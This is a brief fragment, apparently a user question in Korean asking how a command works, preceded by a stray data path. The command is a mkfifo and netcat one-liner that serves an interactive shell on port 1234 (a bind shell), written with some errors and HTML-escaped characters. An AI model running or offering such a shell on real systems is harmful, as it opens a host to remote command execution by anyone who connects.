 이 명령은 어떻게 작동하나요? mkfifo /tmp/f;cat/tmp/f | /bin/sh -i 2&gt;&amp;1 | NC -l 1234